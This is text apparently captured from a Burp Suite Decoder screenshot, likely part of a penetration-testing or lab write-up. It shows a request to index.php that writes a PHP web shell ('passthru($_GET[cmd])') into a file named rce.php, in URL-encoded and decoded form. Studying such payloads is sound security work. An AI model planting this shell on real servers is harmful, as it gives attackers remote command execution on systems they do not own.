 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JSON
/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
/index.php?field=rce.php&newvalue=<?php passthru($_GET[cmd]);?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode